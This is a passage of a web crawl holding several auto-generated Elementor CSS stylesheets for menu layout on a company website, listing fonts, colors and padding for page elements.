Sans-serif;font-size:20px;font-weight:bold;line-height:36px;}.elementor-48606 .elementor-element.elementor-element-87bfc12 .item-title-holder .menu-title{color:#222222;}.elementor-48606 .elementor-element.elementor-element-87bfc12 .et-menu-list .item-title-holder  .menu-title{padding:0px 0px 10px 0px;}.elementor-48606 .elementor-element.elementor-element-6bd0a3e > .elementor-element-populated{padding:0px 0px 0px 15px;}.elementor-48606 .elementor-element.elementor-element-c93bef9 .elementor-repeater-item-901c560  .menu-title{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;line-height:36px;}.elementor-48606 .elementor-element.elementor-element-c93bef9 .elementor-repeater-item-901c560 .menu-title{color:#555555;}.elementor-48606 .elementor-element.elementor-element-c93bef9 .elementor-repeater-item-901c560:hover .menu-title{color:#555555;}.elementor-48606 .elementor-element.elementor-element-c93bef9 .et-menu-list .elementor-repeater-item-901c560 .menu-title{padding:0px 0px 0px 0px;}.elementor-48606 .elementor-element.elementor-element-c93bef9 .elementor-repeater-item-0773111  .menu-title{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;line-height:36px;}.elementor-48606 .elementor-element.elementor-element-c93bef9 .elementor-repeater-item-0773111 .menu-title{color:#555555;}.elementor-48606 .elementor-element.elementor-element-c93bef9 .elementor-repeater-item-0773111:hover .menu-title{color:#555555;}.elementor-48606 .elementor-element.elementor-element-c93bef9 .et-menu-list .elementor-repeater-item-0773111 .menu-title{padding:0px 0px 0px 0px;}.elementor-48606 .elementor-element.elementor-element-c93bef9 .elementor-repeater-item-b2dcf74  .menu-title{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;line-height:36px;}.elementor-48606 .elementor-element.elementor-element-c93bef9 .elementor-repeater-item-b2dcf74 .menu-title{color:#555555;}.elementor-48606 .elementor-element.elementor-element-c93bef9 .elementor-repeater-item-b2dcf74:hover .menu-title{color:#555555;}.elementor-48606 .elementor-element.elementor-element-c93bef9 .et-menu-list .elementor-repeater-item-b2dcf74 .menu-title{padding:0px 0px 0px 0px;}.elementor-48606 .elementor-element.elementor-element-c93bef9 .item-title-holder  .menu-title{font-family:"Roboto", Sans-serif;font-size:20px;font-weight:bold;line-height:36px;}.elementor-48606 .elementor-element.elementor-element-c93bef9 .item-title-holder .menu-title{color:#222222;}.elementor-48606 .elementor-element.elementor-element-c93bef9 .et-menu-list .item-title-holder  .menu-title{padding:0px 0px 10px 0px;}@media(max-width:767px){.elementor-48606 .elementor-element.elementor-element-dfd4354 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-48606 .elementor-element.elementor-element-7af038b > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-48606 .elementor-element.elementor-element-6bd0a3e > .elementor-element-populated{padding:0px 0px 0px 0px;}}

--- FILE ---
content_type: text/css
request_url: https://mindtech.ae/wp-content/uploads/elementor/css/post-48809.css
body_size: 518
content:
.elementor-48809 .elementor-element.elementor-element-7479fc1 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-48809 .elementor-element.elementor-element-7479fc1{padding:30px 30px 30px 30px;}.elementor-48809 .elementor-element.elementor-element-ee0ea89 > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:#E1E1E1;padding:0px 15px 0px 15px;}.elementor-48809 .elementor-element.elementor-element-328f59c > .elementor-element-populated{padding:0px 15px 0px 0px;}.elementor-48809 .elementor-element.elementor-element-8ececef .elementor-repeater-item-901c560  .menu-title{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;line-height:36px;}.elementor-48809 .elementor-element.elementor-element-8ececef .elementor-repeater-item-901c560 .menu-title{color:#555555;}.elementor-48809 .elementor-element.elementor-element-8ececef .elementor-repeater-item-901c560:hover .menu-title{color:#555555;}.elementor-48809 .elementor-element.elementor-element-8ececef .et-menu-list .elementor-repeater-item-901c560 .menu-title{padding:0px 0px 0px 0px;}.elementor-48809 .elementor-element.elementor-element-8ececef .elementor-repeater-item-0773111  .menu-title{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;line-height:36px;}.elementor-48809 .elementor-element.elementor-element-8ececef .elementor-repeater-item-0773111 .menu-title{color:#555555;}.elementor-48809 .elementor-element.elementor-element-8ececef .elementor-repeater-item-0773111:hover .menu-title{color:#555555;}.elementor-48809 .elementor-element.elementor-element-8ececef .et-menu-list .elementor-repeater-item-0773111 .menu-title{padding:0px 0px 0px 0px;}.elementor-48809 .elementor-element.elementor-element-8ececef .elementor-repeater-item-b2dcf74  .menu-title{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;line-height:36px;}.elementor-48809 .elementor-element.elementor-element-8ececef .elementor-repeater-item-b2dcf74 .menu-title{color:#555555;}.elementor-48809 .elementor-element.elementor-element-8ececef .elementor-repeater-item-b2dcf74:hover .menu-title{color:#555555;}.elementor-48809 .elementor-element.elementor-element-8ececef .et-menu-list .elementor-repeater-item-b2dcf74 .menu-title{padding:0px 0px 0px 0px;}.elementor-48809 .elementor-element.elementor-element-8ececef .elementor-repeater-item-9f0a1ff  .menu-title{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;line-height:36px;}.elementor-48809 .elementor-element.elementor-element-8ececef .elementor-repeater-item-9f0a1ff .menu-title{color:#555555;}.elementor-48809 .elementor-element.elementor-element-8ececef .elementor-repeater-item-9f0a1ff:hover .menu-title{color:#555555;}.elementor-48809 .elementor-element.elementor-element-8ececef .et-menu-list .elementor-repeater-item-9f0a1ff .menu-title{padding:0px 0px 0px 0px;}.elementor-48809 .elementor-element.elementor-element-8ececef .elementor-repeater-item-69f0076  .menu-title{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;line-height:36px;}.elementor-48809 .elementor-element.elementor-element-8ececef .elementor-repeater-item-69f0076 .menu-title{color:#555555;}.elementor-48809 .elementor-element.elementor-element-8ececef .elementor-repeater-item-69f0076:hover .menu-title{color:#555555;}.elementor-48809 .elementor-element.elementor-element-8ececef .et-menu-list .elementor-repeater-item-69f0076 .menu-title{padding:0px 0px 0px 0px;}.elementor-48809 .elementor-element.elementor-element-8ececef .item-title-holder  .menu-title{font-family:"Roboto", Sans-serif;font-size:20px;font-weight:bold;line-height:36px;}.elementor-48809 .elementor-element.elementor-element-8ececef .item-title-holder .menu-title{color:#222222;}.elementor-48809 .elementor-element.elementor-element-8ececef .et-menu-list .item-title-holder  .menu-title{padding:0px 0px 10px 0px;}.elementor-48809 .elementor-element.elementor-element-3545ec5 > .elementor-element-populated{padding:0px 0px 0px 15px;}.elementor-48809 .elementor-element.elementor-element-1ac5303 .elementor-repeater-item-901c560  .menu-title{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;line-height:36px;}.elementor-48809 .elementor-element.elementor-element-1ac5303 .elementor-repeater-item-901c560 .menu-title{color:#555555;}.elementor-48809 .elementor-element.elementor-element-1ac5303 .elementor-repeater-item-901c560:hover .menu-title{color:#555555;}.elementor-48809 .elementor-element.elementor-element-1ac5303 .et-menu-list .elementor-repeater-item-901c560 .menu-title{padding:0px 0px 0px 0px;}.elementor-48809 .elementor-element.elementor-element-1ac5303 .elementor-repeater-item-0773111  .menu-title{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;line-height:36px;}.elementor-48809 .elementor-element.elementor-element-1ac5303 .elementor-repeater-item-0773111 .menu-title{color:#555555;}.elementor-48809 .elementor-element.elementor-element-1ac5303 .elementor-repeater-item-0773111:hover .menu-title{color:#555555;}.elementor-48809 .elementor-element.elementor-element-1ac5303 .et-menu-list .elementor-repeater-item-0773111 .menu-title{padding:0px 0px 0px 0px;}.elementor-48809 .elementor-element.elementor-element-1ac5303 .elementor-repeater-item-b2dcf74  .menu-title{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;line-height:36px;}.elementor-48809 .elementor-element.elementor-element-1ac5303 .elementor-repeater-item-b2dcf74 .menu-title{color:#555555;}.elementor-48809 .elementor-element.elementor-element-1ac5303 .elementor-repeater-item-b2dcf74:hover .menu-title{color:#555555;}.elementor-48809 .elementor-element.elementor-element-1ac5303 .et-menu-list .elementor-repeater-item-b2dcf74 .menu-title{padding:0px 0px 0px 0px;}.elementor-48809 .elementor-element.elementor-element-1ac5303 .elementor-repeater-item-a794c73  .menu-title{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;line-height:36px;}.elementor-48809 .elementor-element.elementor-element-1ac5303 .elementor-repeater-item-a794c73 .menu-title{color:#555555;}.elementor-48809 .elementor-element.elementor-element-1ac5303 .elementor-repeater-item-a794c73:hover .menu-title{color:#555555;}.elementor-48809 .elementor-element.elementor-element-1ac5303 .et-menu-list .elementor-repeater-item-a794c73 .menu-title{padding:0px 0px 0px 0px;}.elementor-48809 .elementor-element.elementor-element-1ac5303 .elementor-repeater-item-6e31376  .menu-title{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;line-height:36px;}.elementor-48809 .elementor-element.elementor-element-1ac5303 .elementor-repeater-item-6e31376 .menu-title{color:#555555;}.elementor-48809 .elementor-element.elementor-element-1ac5303 .elementor-repeater-item-6e31376:hover .menu-title{color:#555555;}.elementor-48809 .elementor-element.elementor-element-1ac5303 .et-menu-list .elementor-repeater-item-6e31376 .menu-title{padding:0px 0px 0px 0px;}.elementor-48809 .elementor-element.elementor-element-1ac5303 .item-title-holder  .menu-title{font-family:"Roboto", Sans-serif;font-size:20px;font-weight:bold;line-height:36px;}.elementor-48809 .elementor-element.elementor-element-1ac5303 .item-title-holder .menu-title{color:#222222;}.elementor-48809 .elementor-element.elementor-element-1ac5303 .et-menu-list .item-title-holder  .menu-title{padding:0px 0px 10px 0px;}.elementor-48809 .elementor-element.elementor-element-facab10 > .elementor-element-populated{padding:0px 0px 0px 15px;}.elementor-48809 .elementor-element.elementor-element-b991d54 .elementor-repeater-item-901c560  .menu-title{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;line-height:36px;}.elementor-48809 .elementor-element.elementor-element-b991d54 .elementor-repeater-item-901c560 .menu-title{color:#555555;}.elementor-48809 .elementor-element.elementor-element-b991d54 .elementor-repeater-item-901c560:hover .menu-title{color:#555555;}.elementor-48809 .elementor-element.elementor-element-b991d54 .et-menu-list .elementor-repeater-item-901c560 .menu-title{padding:0px 0px 0px 0px;}.elementor-48809 .elementor-element.elementor-element-b991d54 .elementor-repeater-item-0773111  .menu-title{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;line-height:36px;}.elementor-48809 .elementor-element.elementor-element-b991d54 .elementor-repeater-item-0773111 .menu-title{color:#555555;}.elementor-48809 .elementor-element.elementor-element-b991d54 .elementor-repeater-item-0773111:hover .menu-title{color:#555555;}.elementor-48809 .elementor-element.elementor-element-b991d54 .et-menu-list .elementor-repeater-item-0773111 .menu-title{padding:0px 0px 0px 0px;}.elementor-48809 .elementor-element.elementor-element-b991d54 .elementor-repeater-item-cdf950c  .menu-title{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;line-height:36px;}.elementor-48809 .elementor-element.elementor-element-b991d54 .elementor-repeater-item-cdf950c .menu-title{color:#555555;}.elementor-48809 .elementor-element.elementor-element-b991d54 .elementor-repeater-item-cdf950c:hover .menu-title{color:#555555;}.elementor-48809 .elementor-element.elementor-element-b991d54 .et-menu-list .elementor-repeater-item-cdf950c .menu-title{padding:0px 0px 0px 0px;}.elementor-48809 .elementor-element.elementor-element-b991d54 .elementor-repeater-item-b2dcf74  .menu-title{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;line-height:36px;}.elementor-48809 .elementor-element.elementor-element-b991d54 .elementor-repeater-item-b2dcf74 .menu-title{color:#555555;}.elementor-48809 .elementor-element.elementor-element-b991d54 .elementor-repeater-item-b2dcf74:hover .menu-title{color:#555555;}.elementor-48809 .elementor-element.elementor-element-b991d54 .et-menu-list .elementor-repeater-item-b2dcf74 .menu-title{padding:0px 0px 0px 0px;}.elementor-48809 .elementor-element.elementor-element-b991d54 .item-title-holder  .menu-title{font-family:"Roboto", Sans-serif;font-size:20px;font-weight:bold;line-height:36px;}.elementor-48809 .elementor-element.elementor-element-b991d54 .item-title-holder .menu-title{color:#222222;}.elementor-48809 .elementor-element.elementor-element-b991d54 .et-menu-list .item-title-holder  .menu-title{padding:0px 0px 10px 0px;}@media(max-width:767px){.elementor-48809 .elementor-element.elementor-element-328f59c > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-48809 .elementor-element.elementor-element-3545ec5 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-48809 .elementor-element.elementor-element-facab10 > .elementor-element-populated{padding:0px 0px 0px 0px;}}

--- FILE ---
content_type: text/css
request_url: https://mindtech.ae/wp-content/uploads/elementor/css/post-48831.css
body_size: 416
content:
.elementor-48831 .elementor-element.elementor-element-b2a0830 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-48831 .elementor-element.elementor-element-b2a0830{padding:30px 30px 30px 30px;}.elementor-48831 .elementor-element.elementor-element-7345591 > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:#E1E1E1;padding:0px 15px 0px 15px;}.elementor-48831 .elementor-element.elementor-element-3f50cec > .elementor-element-populated{padding:0px 15px 0px 0px;}.elementor-48831 .elementor-element.elementor-element-39d3cfa .elementor-repeater-item-901c560  .menu-title{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;line-height:36px;}.elementor-48831 .elementor-element.elementor-element-39d3cfa .elementor-repeater-item-901c560 .menu-title{color:#555555;}.elementor-48831 .elementor-element.elementor-element-39d3cfa .elementor-repeater-item-901c560:hover .menu-title{color:#555555;}.elementor-48831 .elementor-element.elementor-element-39d3cfa .et-menu-list .elementor-repeater-item-901c560 .menu-title{padding:0px 0px 0px 0px;}.elementor-48831 .elementor-element.elementor-element-39d3cfa .elementor-repeater-item-0773111  .menu-title{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;line-height:36px;}.elementor-48831 .elementor-element.elementor-element-39d3cfa .elementor-repeater-item-0773111 .menu-title{color:#555555;}.elementor-48831 .elementor-element.elementor-element-39d3cfa .elementor-repeater-item-0773111:hover .menu-title{color:#555555;}.elementor-48831 .elementor-element.elementor-element-39d3cfa .et-menu-list .elementor-repeater-item-0773111 .menu-title{padding:0px 0px 0px 0px;}.elementor-48831 .elementor-element.elementor-element-39d3cfa .elementor-repeater-item-b2dcf74  .menu-title{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;line-height:36px;}.elementor-48831 .elementor-element.elementor-element-39d3cfa .elementor-repeater-item-b2dcf74 .menu-title{color:#555555;}.elementor-48831 .elementor-element.elementor-element-39d3cfa .elementor-repeater-item-b2dcf74:hover .menu-title{color:#555555;}.elementor-48831 .elementor-element.elementor-element-39d3cfa .et-menu-list .elementor-repeater-item-b2dcf74 .menu-title{padding:0px 0px 0px 0px;}.elementor-48831 .elementor-element.elementor-element-39d3cfa .item-title-holder  .menu-title{font-family:"Roboto", Sans-serif;font-size:20px;font-weight:bold;line-height:36px;}.elementor-48831 .elementor-element.elementor-element-39d3cfa .item-title-holder .menu-title{color:#222222;}.elementor-48831 .elementor-element.elementor-element-39d3cfa .et-menu-list .item-title-holder  .menu-title{padding:0px 0px 10px 0px;}.elementor-48831 .elementor-element.elementor-element-61083cc > .elementor-element-populated{padding:0px 0px 0px 15px;}.elementor-48831 .elementor-element.elementor-element-18bd612 .elementor-repeater-item-901c560  .menu-title{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;line-height:36px;}.elementor-48831 .elementor-element.elementor-element-18bd612 .elementor-repeater-item-901c560 .menu-title{color:#555555;}.elementor-48831 .elementor-element.elementor-element-18bd612 .elementor-repeater-item-901c560:hover .menu-title{color:#555555;}.elementor-48831 .elementor-element.elementor-element-18bd612 .et-menu-list .elementor-repeater-item-901c560 .menu-title{padding:0px 0px 0px 0px;}.elementor-48831 .elementor-element.elementor-element-18bd612 .elementor-repeater-item-0773111  .menu-title{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;line-height:36px;}.elementor-48831 .elementor-element.elementor-element-18bd612 .elementor-repeater-item-0773111 .menu-title{color:#555555;}.elementor-48831 .elementor-element.elementor-element-18bd612 .elementor-repeater-item-0773111:hover .menu-title{color:#555555;}.elementor-48831 .elementor-element.elementor-element-18bd612 .et-menu-list .elementor-repeater-item-0773111 .menu-title{padding:0px 0px 0px 0px;}.elementor-48831 .elementor-element.elementor-element-18bd612 .elementor-repeater-item-b2dcf74  .menu-title{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;line-height:36px;}.elementor-48831 .elementor-element.elementor-element-18bd612 .elementor-repeater-item-b2dcf74 .menu-title{color:#555555;}.elementor-48831 .elementor-element.elementor-element-18bd612 .elementor-repeater-item-b2dcf74:hover .menu-title{color:#555555;}.elementor-48831 .elementor-element.elementor-element-18bd612 .et-menu-list .elementor-repeater-item-b2dcf74 .menu-title{padding:0px 0px 0px 0px;}.elementor-48831 .elementor-element.elementor-element-18bd612 .item-title-holder  .menu-title{font-family:"Roboto", Sans-serif;font-size:20px;font-weight:bold;line-height:36px;}.elementor-48831 .elementor-element.elementor-element-18bd612 .item-title-holder .menu-title{color:#222222;}.elementor-48831 .elementor-element.elementor-element-18bd612 .et-menu-list .item-title-holder  .menu-title{padding:0px 0px 10px 0px;}.elementor-48831 .elementor-element.elementor-element-165bd04 > .elementor-element-populated{padding:0px 0px 0px 15px;}.elementor-48831 .elementor-element.elementor-element-6ce4b13 .elementor-repeater-item-901c560  .menu-title{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;line-height:36px;}.elementor-48831 .elementor-element.elementor-element-6ce4b13 .elementor-repeater-item-901c560 .menu-title{color:#555555;}.elementor-48831 .elementor-element.elementor-element-6ce4b13 .elementor-repeater-item-901c560:hover .menu-title{color:#555555;}.elementor-48831 .elementor-element.elementor-element-6ce4b13 .et-menu-list .elementor-repeater-item-901c560 .menu-title{padding:0px 0px 0px 0px;}.elementor-48831 .elementor-element.elementor-element-6ce4b13 .elementor-repeater-item-0773111  .menu-title{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;line-height:36px;}.elementor-48831 .elementor-element.elementor-element-6ce4b13 .elementor-repeater-item-0773111 .menu-title{color:#555555;}.elementor-48831 .elementor-element.elementor-element-6ce4b13 .elementor-repeater-item-0773111:hover .menu-title{color:#555555;}.elementor-48831 .elementor-element.elementor-element-6ce4b13 .et-menu-list .elementor-repeater-item-0773111 .menu-title{padding:0px 0px 0px 0px;}.elementor-48831 .elementor-element.elementor-element-6ce4b13 .elementor-repeater-item-cdf950c  .menu-title{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;line-height:36px;}.elementor-48831 .elementor-element.elementor-element-6ce4b13 .elementor-repeater-item-cdf950c .menu-title{color:#555555;}.elementor-48831 .elementor-element.elementor-element-6ce4b13 .elementor-repeater-item-cdf950c:hover .menu-title{color:#555555;}.elementor-48831 .elementor-element.elementor-element-6ce4b13 .et-menu-list .elementor-repeater-item-cdf950c .menu-title{padding:0px 0px 0px 0px;}.elementor-48831 .elementor-element.elementor-element-6ce4b13 .item-title-holder  .menu-title{font-family:"Roboto", Sans-serif;font-size:20px;font-weight:bold;line-height:36px;}.elementor-48831 .elementor-element.elementor-element-6ce4b13 .item-title-holder .menu-title{color:#222222;}.elementor-48831 .elementor-element.elementor-element-6ce4b13 .et-menu-list .item-title-holder  .menu-title{padding:0px 0px 10px 0px;}@media(max-width:767px){.elementor-48831 .elementor-element.elementor-element-3f50cec > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-48831 .elementor-element.elementor-element-61083cc > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-48831 .elementor-element.elementor-element-165bd04 > .elementor-element-populated{padding:0px 0px 0px 0px;}}